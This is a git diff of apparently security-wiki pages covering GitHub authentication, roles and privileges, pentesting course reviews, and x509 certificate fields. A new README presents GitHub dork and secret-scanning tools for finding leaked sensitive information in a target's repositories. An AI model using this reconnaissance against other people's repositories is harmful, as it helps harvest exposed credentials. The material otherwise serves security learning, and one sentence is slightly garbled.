Github offers different ways to authenticate to your account and perform actions on your behalf.
|
||||
|
||||
* **Web access**: Accessing **github.com** you can login using your **username and password** (and a **2FA potentially**).
|
||||
* **SSH Keys**: You can configure your account with one or several public keys allowing the related **private key to perform actions on your behalf.** [https://github.com/settings/keys](https://github.com/settings/keys)
|
||||
|
||||
#### **Personal Access Tokens**
|
||||
|
||||
You can generate personal access token to **give an application access to your account**. When creating a personal access token the **user** needs to **specify** the **permissions** to **token** will have. [https://github.com/settings/tokens](https://github.com/settings/tokens)
|
||||
|
||||
#### Oauth Applications
|
||||
|
||||
Oauth applications may ask you for permissions **to access part of your github information or to impersonate you** to perform some actions. A common example of this functionality is the **login with github button** you might find in some platforms.
|
||||
|
||||
* You can **create** your own **Oauth applications** in [https://github.com/settings/developers](https://github.com/settings/developers)
|
||||
* You can see all the **Oauth applications that has access to your account** in [https://github.com/settings/applications](https://github.com/settings/applications)
|
||||
* You can see the **scopes that Oauth Apps can ask for** in [https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps](https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps)
|
||||
|
||||
Some **security recommendations**:
|
||||
|
||||
* An **OAuth App** should always **act as the authenticated GitHub user across all of GitHub** (for example, when providing user notifications) and with access only to the specified scopes..
|
||||
* An OAuth App can be used as an identity provider by enabling a "Login with GitHub" for the authenticated user.
|
||||
* **Don't** build an **OAuth App** if you want your application to act on a **single repository**. With the `repo` OAuth scope, OAuth Apps can **act on **_**all**_** of the authenticated user's repositorie**s.
|
||||
* **Don't** build an OAuth App to act as an application for your **team or company**. OAuth Apps authenticate as a **single user**, so if one person creates an OAuth App for a company to use, and then they leave the company, no one else will have access to it.
|
||||
* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-oauth-apps).
|
||||
|
||||
#### Github Applications
|
||||
|
||||
Github applications can ask for permissions to **access your github information or impersonate you** to perform specific actions over specific resources. In Github Apps you need to specify the repositories the app will have access to.
|
||||
|
||||
* To install a GitHub App, you must be an **organization owner or have admin permissions** in a repository.
|
||||
* The GitHub App should **connect to a personal account or an organization**.
|
||||
* You can create your own Github application in [https://github.com/settings/apps](https://github.com/settings/apps)
|
||||
* You can see all the **Github applications that has access to your account** in [https://github.com/settings/apps/authorizations](https://github.com/settings/apps/authorizations)
|
||||
|
||||
Some security recommendations:
|
||||
|
||||
* A GitHub App should **take actions independent of a user** (unless the app is using a [user-to-server](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps#user-to-server-requests) token). To keep user-to-server access tokens more secure, you can use access tokens that will expire after 8 hours, and a refresh token that can be exchanged for a new access token. For more information, see "[Refreshing user-to-server access tokens](https://docs.github.com/en/apps/building-github-apps/refreshing-user-to-server-access-tokens)."
|
||||
* Make sure the GitHub App integrates with **specific repositories**.
|
||||
* The GitHub App should **connect to a personal account or an organization**.
|
||||
* Don't expect the GitHub App to know and do everything a user can.
|
||||
* **Don't use a GitHub App if you just need a "Login with GitHub" service**. But a GitHub App can use a [user identification flow](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps) to log users in _and_ do other things.
|
||||
* Don't build a GitHub App if you _only_ want to act as a GitHub user and do everything that user can do.
|
||||
* If you are using your app with GitHub Actions and want to modify workflow files, you must authenticate on behalf of the user with an OAuth token that includes the `workflow` scope. The user must have admin or write permission to the repository that contains the workflow file. For more information, see "[Understanding scopes for OAuth apps](https://docs.github.com/en/apps/building-oauth-apps/understanding-scopes-for-oauth-apps/#available-scopes)."
|
||||
* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-github-apps).
|
||||
|
||||
\
|
||||
48
cloud-security/github-security/README.md
Normal file
48
cloud-security/github-security/README.md
Normal file
|
|
@ -0,0 +1,48 @@
|
|||
# Github Security
|
||||
|
||||
## What is Github
|
||||
|
||||
(From [here](https://kinsta.com/knowledgebase/what-is-github/))At a high level, GitHub is a website and cloud-based service that helps developers store and manage their code, as well as track and control changes to their code. To understand exactly what GitHub is, you need to know two connected principles:
|
||||
|
||||
* Version control
|
||||
* Git
|
||||
|
||||
## External Recon
|
||||
|
||||
Github repositories can be configured as public, private and internal. 
|
||||
|
||||
* **Private** means that **only** people of the **organisation** will be able to access them
|
||||
* **Internal** means that **only** people of the **enterprise** (an enterprise may have several organisations) will be able to access it
|
||||
* **Public** means that **all internet** is going to be able to access it.
|
||||
|
||||
In case you know the **user, repo or organisation you want to target** you can use **github dorks** to find sensitive information or search for **sensitive information leaks** **on each repo**.
|
||||
|
||||
### Github Dorks
|
||||
|
||||
Github allows to **search for something specifying as scope a user, a repo or an organisation**. Therefore, with a list of strings that are going to appear close to sensitive information you can easily **search for potential sensitive information in your target**.
|
||||
|
||||
Tools (each tool contains its list of dorks):
|
||||
|
||||
* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker) ([Dorks list](https://github.com/obheda12/GitDorker/tree/master/Dorks))
|
||||
* [https://github.com/techgaun/github-dorks](https://github.com/techgaun/github-dorks) ([Dorks list](https://github.com/techgaun/github-dorks/blob/master/github-dorks.txt))
|
||||
* [https://github.com/hisxo/gitGraber](https://github.com/hisxo/gitGraber) ([Dorks list](https://github.com/hisxo/gitGraber/tree/master/wordlists))
|
||||
|
||||
### Github Leaks
|
||||
|
||||
Please, note that the github dorks are also meant to search for leaks using github search options. This section is dedicated to those tools that will **download each repo and search for sensitive information in them** (even checking certain depth of commits).
|
||||
|
||||
Tools (each tool contains its list of regexes):
|
||||
|
||||
* [https://github.com/zricethezav/gitleaks](https://github.com/zricethezav/gitleaks)
|
||||
* [https://github.com/trufflesecurity/truffleHog](https://github.com/trufflesecurity/truffleHog)
|
||||
* [https://github.com/eth0izzle/shhgit](https://github.com/eth0izzle/shhgit)
|
||||
* [https://github.com/michenriksen/gitrob](https://github.com/michenriksen/gitrob)
|
||||
* [https://github.com/anshumanbh/git-all-secrets](https://github.com/anshumanbh/git-all-secrets)
|
||||
* [https://github.com/kootenpv/gittyleaks](https://github.com/kootenpv/gittyleaks)
|
||||
* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)
|
||||
|
||||
## Basic Information
|
||||
|
||||
###
|
||||
|
||||
\
|
||||
124
cloud-security/github-security/basic-github-information.md
Normal file
124
cloud-security/github-security/basic-github-information.md
Normal file
|
|
@ -0,0 +1,124 @@
|
|||
# Basic Github Information
|
||||
|
||||
## Basic Structure
|
||||
|
||||
The basic github environment structure of a big **company** is to own an **enterprise** which owns **several organizations** and each of them may contain **several repositories** and **several groups.**. Smaller companies may just **own one organization and no enterprises**.
|
||||
|
||||
From a user point of view a **user** can be a **member** of **different enterprises and organizations**. Within them the user may have **different enterprise, organization and repository roles**.
|
||||
|
||||
Moreover, a user may be **part of different groups** with different enterprise, organization or repository roles.
|
||||
|
||||
And finally **repositories may have special protection mechanisms**.
|
||||
|
||||
## Privileges
|
||||
|
||||
### Enterprise Roles
|
||||
|
||||
* **Enterprise owner**: People with this role can **manage administrators, manage organizations within the enterprise, manage enterprise settings, enforce policy across organizations**. However, they **cannot access organization settings or content** unless they are made an organization owner or given direct access to an organization-owned repository
|
||||
* **Enterprise members**: Members of organizations owned by your enterprise are also **automatically members of the enterprise**.
|
||||
|
||||
### Organization Roles
|
||||
|
||||
In an organisation users can have different roles:
|
||||
|
||||
* **Organization owners**: Organization owners have **complete administrative access to your organization**. This role should be limited, but to no less than two people, in your organization.
|
||||
* **Organization members**: The **default**, non-administrative role for **people in an organization** is the organization member. By default, organization members **have a number of permissions**.
|
||||
* **Billing managers**: Billing managers are users who can **manage the billing settings for your organization**, such as payment information.
|
||||
* **Security Managers**: It's a role that organization owners can assign to any team in an organization. When applied, it gives every member of the team permissions to **manage security alerts and settings across your organization, as well as read permissions for all repositories** in the organization.
|
||||
* If your organization has a security team, you can use the security manager role to give members of the team the least access they need to the organization. 
|
||||
* **Github App managers**: To allow additional users to **manage GitHub Apps owned by an organization**, an owner can grant them GitHub App manager permissions.
|
||||
* **Outside collaborators**: An outside collaborator is a person who has **access to one or more organization repositories but is not explicitly a member** of the organization.
|
||||
|
||||
You can **compare the permissions** of these roles in this table: [https://docs.github.com/en/organizations/managing-peoples-access-to-your-organization-with-roles/roles-in-an-organization#permissions-for-organization-roles](https://docs.github.com/en/organizations/managing-peoples-access-to-your-organization-with-roles/roles-in-an-organization#permissions-for-organization-roles)
|
||||
|
||||
### Members Privileges
|
||||
|
||||
In _https://github.com/organizations/\<org\_name>/settings/member\_privileges_ you can see the **permissions users will have just for being part of the organisation**.
|
||||
|
||||
The settings here configured will indicate the following permissions of members of the organisation:
|
||||
|
||||
* Be admin, writer, reader or no permission over all the organisation repos.
|
||||
* If members can create private, internal or public repositories.
|
||||
* If forking of repositories is possible
|
||||
* If it's possible to invite outside collaborators
|
||||
* If public or private sites can be published
|
||||
* The permissions admins has over the repositories
|
||||
* If members can create new teams
|
||||
|
||||
### Repository Roles
|
||||
|
||||
By default repository roles are created:
|
||||
|
||||
* **Read**: Recommended for non-code contributors who want to view or discuss your project
|
||||
* **Triage**: Recommended for contributors who need to proactively manage issues and pull requests without write access
|
||||
* **Write**: Recommended for contributors who actively push to your project
|
||||
* **Maintain**: Recommended for project managers who need to manage the repository without access to sensitive or destructive actions
|
||||
* **Admin**: Recommended for people who need full access to the project, including sensitive and destructive actions like managing security or deleting a repository
|
||||
|
||||
You can compaIt's possIt re the permissions of each role in this table [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role)
|
||||
|
||||
|
||||
|
||||
## Github Authentication
|
||||
|
||||
Github offers different ways to authenticate to your account and perform actions on your behalf.
|
||||
|
||||
### Web Access
|
||||
|
||||
Accessing **github.com** you can login using your **username and password** (and a **2FA potentially**).
|
||||
|
||||
### **SSH Keys**
|
||||
|
||||
You can configure your account with one or several public keys allowing the related **private key to perform actions on your behalf.** [https://github.com/settings/keys](https://github.com/settings/keys)
|
||||
|
||||
#### **GPG Keys**
|
||||
|
||||
You **cannot impersonate the user with these keys** but if you don't use it it might be possible that you **get discover for sending commits without a signature**. Learn more about [vigilant mode here](https://docs.github.com/en/authentication/managing-commit-signature-verification/displaying-verification-statuses-for-all-of-your-commits#about-vigilant-mode).
|
||||
|
||||
### **Personal Access Tokens**
|
||||
|
||||
You can generate personal access token to **give an application access to your account**. When creating a personal access token the **user** needs to **specify** the **permissions** to **token** will have. [https://github.com/settings/tokens](https://github.com/settings/tokens)
|
||||
|
||||
### Oauth Applications
|
||||
|
||||
Oauth applications may ask you for permissions **to access part of your github information or to impersonate you** to perform some actions. A common example of this functionality is the **login with github button** you might find in some platforms.
|
||||
|
||||
* You can **create** your own **Oauth applications** in [https://github.com/settings/developers](https://github.com/settings/developers)
|
||||
* You can see all the **Oauth applications that has access to your account** in [https://github.com/settings/applications](https://github.com/settings/applications)
|
||||
* You can see the **scopes that Oauth Apps can ask for** in [https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps](https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps)
|
||||
|
||||
Some **security recommendations**:
|
||||
|
||||
* An **OAuth App** should always **act as the authenticated GitHub user across all of GitHub** (for example, when providing user notifications) and with access only to the specified scopes..
|
||||
* An OAuth App can be used as an identity provider by enabling a "Login with GitHub" for the authenticated user.
|
||||
* **Don't** build an **OAuth App** if you want your application to act on a **single repository**. With the `repo` OAuth scope, OAuth Apps can **act on **_**all**_** of the authenticated user's repositorie**s.
|
||||
* **Don't** build an OAuth App to act as an application for your **team or company**. OAuth Apps authenticate as a **single user**, so if one person creates an OAuth App for a company to use, and then they leave the company, no one else will have access to it.
|
||||
* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-oauth-apps).
|
||||
|
||||
### Github Applications
|
||||
|
||||
Github applications can ask for permissions to **access your github information or impersonate you** to perform specific actions over specific resources. In Github Apps you need to specify the repositories the app will have access to.
|
||||
|
||||
* To install a GitHub App, you must be an **organisation owner or have admin permissions** in a repository.
|
||||
* The GitHub App should **connect to a personal account or an organisation**.
|
||||
* You can create your own Github application in [https://github.com/settings/apps](https://github.com/settings/apps)
|
||||
* You can see all the **Github applications that has access to your account** in [https://github.com/settings/apps/authorizations](https://github.com/settings/apps/authorizations)
|
||||
|
||||
Some security recommendations:
|
||||
|
||||
* A GitHub App should **take actions independent of a user** (unless the app is using a [user-to-server](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps#user-to-server-requests) token). To keep user-to-server access tokens more secure, you can use access tokens that will expire after 8 hours, and a refresh token that can be exchanged for a new access token. For more information, see "[Refreshing user-to-server access tokens](https://docs.github.com/en/apps/building-github-apps/refreshing-user-to-server-access-tokens)."
|
||||
* Make sure the GitHub App integrates with **specific repositories**.
|
||||
* The GitHub App should **connect to a personal account or an organisation**.
|
||||
* Don't expect the GitHub App to know and do everything a user can.
|
||||
* **Don't use a GitHub App if you just need a "Login with GitHub" service**. But a GitHub App can use a [user identification flow](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps) to log users in _and_ do other things.
|
||||
* Don't build a GitHub App if you _only_ want to act as a GitHub user and do everything that user can do.
|
||||
* If you are using your app with GitHub Actions and want to modify workflow files, you must authenticate on behalf of the user with an OAuth token that includes the `workflow` scope. The user must have admin or write permission to the repository that contains the workflow file. For more information, see "[Understanding scopes for OAuth apps](https://docs.github.com/en/apps/building-oauth-apps/understanding-scopes-for-oauth-apps/#available-scopes)."
|
||||
* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-github-apps).
|
||||
|
||||
## References
|
||||
|
||||
* [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization)
|
||||
* [https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise](https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise)[https://docs.github.com/en/enterprise-server](https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise)
|
||||
* [https://docs.github.com/en/get-started/learning-about-github/access-permissions-on-github](https://docs.github.com/en/get-started/learning-about-github/access-permissions-on-github)
|
||||
* [https://docs.github.com/en/account-and-profile/setting-up-and-managing-your-github-user-account/managing-user-account-settings/permission-levels-for-user-owned-project-boards](https://docs.github.com/en/account-and-profile/setting-up-and-managing-your-github-user-account/managing-user-account-settings/permission-levels-for-user-owned-project-boards)
|
||||
|
||||
|
|
@ -4,19 +4,19 @@
|
|||
|
||||
### Course: [**Android & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)****
|
||||
|
||||
This is the course to** prepare for the eMAPT certificate exam**. It will teach you the **basics of Android** as OS, how the **applications works**, the **most sensitive components** of the Android applications, and how to **configure and use** the main **tools** to test the applications. The goal is to **prepare you to be able to pentest Android applications in the real life**.
|
||||
This is the course to **prepare for the eMAPT certificate exam**. It will teach you the **basics of Android** as OS, how the **applications works**, the **most sensitive components** of the Android applications, and how to **configure and use** the main **tools** to test the applications. The goal is to **prepare you to be able to pentest Android applications in the real life**.
|
||||
|
||||
I found the course to be a great one for** people that don't have any experience pentesting Android** applications. However, **if** you are someone with **experience** in the topic and you have access to the course I also recommend you to **take a look to it**. That **was my case** when I did this course and even having a few years of experience pentesting Android applications **this course taught me some Android basics I didn't know and some new tricks**.
|
||||
I found the course to be a great one for **people that don't have any experience pentesting Android** applications. However, **if** you are someone with **experience** in the topic and you have access to the course I also recommend you to **take a look to it**. That **was my case** when I did this course and even having a few years of experience pentesting Android applications **this course taught me some Android basics I didn't know and some new tricks**.
|
||||
|
||||
Finally, note **two more things** about this course: It has** great labs to practice** what you learn, however, it **doesn't explain every possible vulnerability** you can find in an Android application. Anyway, that's not an issue as** it teach you the basics to be able to understand other Android vulnerabilities**.\
|
||||
Finally, note **two more things** about this course: It has **great labs to practice** what you learn, however, it **doesn't explain every possible vulnerability** you can find in an Android application. Anyway, that's not an issue as **it teach you the basics to be able to understand other Android vulnerabilities**.\
|
||||
Besides, once you have completed the course (or before) you can go to the [**Hacktricks Android Applications pentesting section**](../mobile-apps-pentesting/android-app-pentesting/) and learn more tricks.
|
||||
|
||||
### Course: [**iOS & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/089d060b/ios-mobile-app-pentesting)****
|
||||
|
||||
When I performed this course I didn't have much experience with iOS applications, and I found this **course to be a great resource to get me started quickly in the topic, so if you have the chance to perform the course don't miss the opportunity. **As the previous course, this course will teach you the **basics of iOS**, how the **iOS** **applications works**, the **most sensitive components** of the applications, and how to **configure and use** the main **tools** to test the applications.\
|
||||
When I performed this course I didn't have much experience with iOS applications, and I found this **course to be a great resource to get me started quickly in the topic, so if you have the chance to perform the course don't miss the opportunity.** As the previous course, this course will teach you the **basics of iOS**, how the **iOS** **applications works**, the **most sensitive components** of the applications, and how to **configure and use** the main **tools** to test the applications.\
|
||||
However, there is a very important difference with the Android course, if you want to follow the labs, I would recommend you to **get a jailbroken iOS or pay for some good iOS emulator.**
|
||||
|
||||
As in the previous course, this course has some very useful labs to practice what you learn, but it doesn't explain every possible vulnerability of iOS applications. However, that's not an issue as** it teach you the basics to be able to understand other iOS vulnerabilities**.\
|
||||
As in the previous course, this course has some very useful labs to practice what you learn, but it doesn't explain every possible vulnerability of iOS applications. However, that's not an issue as **it teach you the basics to be able to understand other iOS vulnerabilities**.\
|
||||
Besides, once you have completed the course (or before) you can go to the [**Hacktricks iOS Applications pentesting section**](../mobile-apps-pentesting/ios-pentesting/) and learn more tricks.
|
||||
|
||||
### [eMAPT](https://elearnsecurity.com/product/emapt-certification/)
|
||||
|
|
@ -25,20 +25,20 @@ Besides, once you have completed the course (or before) you can go to the [**Hac
|
|||
|
||||
The goal of this certificate is to **show** that you are capable of performing common **mobile applications pentests**.
|
||||
|
||||
During the exam you are** given 2 vulnerable Android applications** and you need to **create** an A**ndroid** **application** that **exploits** the vulnerabilities automatically. In order to **pass the exam**, you need to **send** the **exploit** **application** (the apk and the code) and it must **exploit** the **other** **apps** **vulnerabilities**.
|
||||
During the exam you are **given 2 vulnerable Android applications** and you need to **create** an A**ndroid** **application** that **exploits** the vulnerabilities automatically. In order to **pass the exam**, you need to **send** the **exploit** **application** (the apk and the code) and it must **exploit** the **other** **apps** **vulnerabilities**.
|
||||
|
||||
Having done the [**INE course about Android applications pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)** is** **more than enough** to find the vulnerabilities of the applications. What I found to be more "complicated" of the exam was to **write an Android application** that exploits vulnerabilities. However, having some experience as Java developer and looking for tutorials on the Internet about what I wanted to do **I was able to complete the exam in just some hours**. They give you 7 days to complete the exam, so if you find the vulnerabilities you will have plenty of time to develop the exploit app.
|
||||
Having done the [**INE course about Android applications pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting) **is** **more than enough** to find the vulnerabilities of the applications. What I found to be more "complicated" of the exam was to **write an Android application** that exploits vulnerabilities. However, having some experience as Java developer and looking for tutorials on the Internet about what I wanted to do **I was able to complete the exam in just some hours**. They give you 7 days to complete the exam, so if you find the vulnerabilities you will have plenty of time to develop the exploit app.
|
||||
|
||||
In this exam I **missed the opportunity to exploit more vulnerabilities**, however, **I lost a bit the "fear" to write Android applications to exploit a vulnerability**. So it felt just like** another part of the course to complete your knowledge in Android applications pentesting**.
|
||||
In this exam I **missed the opportunity to exploit more vulnerabilities**, however, **I lost a bit the "fear" to write Android applications to exploit a vulnerability**. So it felt just like **another part of the course to complete your knowledge in Android applications pentesting**.
|
||||
|
||||
## eLearnSecurity Web application Penetration Tester eXtreme (eWPTXv2) and the INE course related
|
||||
|
||||
### Course: [**Web Application Penetration Testing eXtreme**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)****
|
||||
|
||||
This course is the one meant to **prepare** you for the **eWPTXv2** **certificate** **exam**. \
|
||||
Even having been working as web pentester for several years before doing the course, it taught me several **neat hacking tricks about "weird" web vulnerabilities and ways to bypass protections**. Moreover, the course contains** pretty nice labs where you can practice what you learn**, and that is always helpful to fully understand the vulnerabilities.
|
||||
Even having been working as web pentester for several years before doing the course, it taught me several **neat hacking tricks about "weird" web vulnerabilities and ways to bypass protections**. Moreover, the course contains **pretty nice labs where you can practice what you learn**, and that is always helpful to fully understand the vulnerabilities.
|
||||
|
||||
I think this course** isn't for web hacking beginners** (there are other INE courses for that like [**Web Application Penetration Testing**](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing)**). **However,** **if you aren't a beginner, independently on the hacking web "level" you think you have, **I definitely recommend you to take a look to the course** because I'm sure you **will learn new things** like I did.
|
||||
I think this course **isn't for web hacking beginners** (there are other INE courses for that like [**Web Application Penetration Testing**](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing)**).** However, **** if you aren't a beginner, independently on the hacking web "level" you think you have, **I definitely recommend you to take a look to the course** because I'm sure you **will learn new things** like I did.
|
||||
|
||||
### [eWPTXv2](https://elearnsecurity.com/product/ewptxv2-certification/)
|
||||
|
||||
|
|
@ -47,7 +47,7 @@ I think this course** isn't for web hacking beginners** (there are other INE cou
|
|||
The exam was composed of a **few web applications full of vulnerabilities**. In order to pass the exam you will need to compromise a few machines abusing web vulnerabilities. However, note that that's not enough to pass the exam, you need to **send a professional pentest report detailing** all the vulnerabilities discovered, how to exploit them and how to remediate them.\
|
||||
**I reported more than 10 unique vulnerabilities** (most of them high/critical and presented in different places of the webs), including the read of the flag and several ways to gain RCE and I passed.
|
||||
|
||||
**All the vulnerabilities I reported could be found explained in the **[**Web Application Penetration Testing eXtreme course**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)**. **However, order to pass this exam I think that you **don't only need to know about web vulnerabilities**, but you need to be **experienced exploiting them**. So, if you are doing the course, at least practice with the labs and potentially play with other platform where you can improve your skills exploiting web vulnerabilities.
|
||||
**All the vulnerabilities I reported could be found explained in the** [**Web Application Penetration Testing eXtreme course**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)**.** However, order to pass this exam I think that you **don't only need to know about web vulnerabilities**, but you need to be **experienced exploiting them**. So, if you are doing the course, at least practice with the labs and potentially play with other platform where you can improve your skills exploiting web vulnerabilities.
|
||||
|
||||
## Course: **Data Science on the Google Cloud Platform**
|
||||
|
||||
|
|
@ -56,13 +56,13 @@ It's a very interesting basic course about **how to use the ML environment provi
|
|||
|
||||
## Course: **Machine Learning with scikit-learn Starter Pass**
|
||||
|
||||
In the course [**Machine Learning with scikit-learn Starter Pass**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass)** **you will learn, as the name indicates, **how to use scikit-learn to create Machine Learning models**. 
|
||||
In the course [**Machine Learning with scikit-learn Starter Pass**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass) **** you will learn, as the name indicates, **how to use scikit-learn to create Machine Learning models**. 
|
||||
|
||||
It's definitely recommended for people that haven't use scikit-learn (but know python)
|
||||
|
||||
## **Course: Classification Algorithms**
|
||||
|
||||
The** **[**Classification Algorithms course**](https://my.ine.com/DataScience/courses/2c6de5ea/classification-algorithms)** **is a great course for people that is **starting to learn about machine learning**. Here you will find information about the main classification algorithms you need to know and some mathematical concepts like **logistic regression** and **gradient descent**, **KNN**, **SVM**, and **Decision trees**.
|
||||
The **** [**Classification Algorithms course**](https://my.ine.com/DataScience/courses/2c6de5ea/classification-algorithms) **** is a great course for people that is **starting to learn about machine learning**. Here you will find information about the main classification algorithms you need to know and some mathematical concepts like **logistic regression** and **gradient descent**, **KNN**, **SVM**, and **Decision trees**.
|
||||
|
||||
It also shows how to **create models** with with **scikit-learn.**
|
||||
|
||||
|
|
@ -72,6 +72,6 @@ The [**Decision Trees course**](https://my.ine.com/DataScience/courses/83fcfd52/
|
|||
|
||||
It also explains **how to create tree models** with scikit-learn different techniques to **measure how good the created model is** and how to **visualize the tree**.
|
||||
|
||||
The only drawback I could find was in some cases some lack of mathematical explanations about how the used algorithm works. However, this course is** pretty useful for people that are learning about Machine Learning**.
|
||||
The only drawback I could find was in some cases some lack of mathematical explanations about how the used algorithm works. However, this course is **pretty useful for people that are learning about Machine Learning**.
|
||||
|
||||
##  
|
||||
|
|
|
|||
|
|
@ -4,13 +4,13 @@
|
|||
|
||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||
|
||||
In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) scheme, the certificate issuer is a [certificate authority](https://en.wikipedia.org/wiki/Certificate_authority) (CA), usually a company that charges customers to issue certificates for them. By contrast, in a [web of trust](https://en.wikipedia.org/wiki/Web_of_trust) scheme, individuals sign each other's keys directly, in a format that performs a similar function to a public key certificate.
|
||||
In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key\_infrastructure) (PKI) scheme, the certificate issuer is a [certificate authority](https://en.wikipedia.org/wiki/Certificate\_authority) (CA), usually a company that charges customers to issue certificates for them. By contrast, in a [web of trust](https://en.wikipedia.org/wiki/Web\_of\_trust) scheme, individuals sign each other's keys directly, in a format that performs a similar function to a public key certificate.
|
||||
|
||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||
|
||||
## x509 Common Fields
|
||||
|
||||
* **Version Number: **Version of x509 format.
|
||||
* **Version Number:** Version of x509 format.
|
||||
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
||||
* **Subject**: The entity a certificate belongs to: a machine, an individual, or an organization.
|
||||
* **Common Name**: Domains affected by the certificate. Can be 1 or more and can contain wildcards.
|
||||
|
|
@ -27,7 +27,7 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* **Locality (L)**: Local place where the organisation can be found.
|
||||
* **Organization (O)**: Organisation name
|
||||
* **Organizational Unit (OU)**: Division of an organisation (like "Human Resources").
|
||||
* **Not Before**: The earliest time and date on which the certificate is valid. Usually set to a few hours or days prior to the moment the certificate was issued, to avoid [clock skew](https://en.wikipedia.org/wiki/Clock_skew#On_a_network) problems.
|
||||
* **Not Before**: The earliest time and date on which the certificate is valid. Usually set to a few hours or days prior to the moment the certificate was issued, to avoid [clock skew](https://en.wikipedia.org/wiki/Clock\_skew#On\_a\_network) problems.
|
||||
* **Not After**: The time and date past which the certificate is no longer valid.
|
||||
* **Public Key**: A public key belonging to the certificate subject. (This is one of the main parts as this is what is signed by the CA)
|
||||
* **Public Key Algorithm**: Algorithm used to generate the public key. Like RSA.
|
||||
|
|
@ -41,9 +41,9 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `Digital Signature`
|
||||
* **Extended Key Usage**: The applications in which the certificate may be used. Common values include TLS server authentication, email protection, and code signing.
|
||||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `TLS Web Server Authentication`
|
||||
* **Subject Alternative Name: ** Allows users to specify additional host **names** for a single SSL **certificate**. The use of the SAN extension is standard practice for SSL certificates, and it's on its way to replacing the use of the common **name**.
|
||||
* **Basic Constraint: **This extension describes whether the certificate is a CA certificate or an end entity certificate. A CA certificate is something that signs certificates of others and a end entity certificate is the certificate used in a web page for example (the last par of the chain).
|
||||
* **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Subject Alternative Name:** Allows users to specify additional host **names** for a single SSL **certificate**. The use of the SAN extension is standard practice for SSL certificates, and it's on its way to replacing the use of the common **name**.
|
||||
* **Basic Constraint:** This extension describes whether the certificate is a CA certificate or an end entity certificate. A CA certificate is something that signs certificates of others and a end entity certificate is the certificate used in a web page for example (the last par of the chain).
|
||||
*  **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Authority Key Identifier**: It contains a key identifier which is derived from the public key in the issuer certificate. It's the hash of the issuer public key.
|
||||
* **Authority Information Access** (AIA): This extension contains at most two types of information :
|
||||
* Information about **how to get the issuer of this certificate** (CA issuer access method)
|
||||
|
|
@ -53,9 +53,9 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
|
||||
### Difference between OSCP and CRL Distribution Points
|
||||
|
||||
**OCSP **(RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without **having to **download **the **entire CRL**.\
|
||||
**CRL **is the **traditional method **of checking certificate validity. A** CRL provides a list of certificate serial numbers **that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
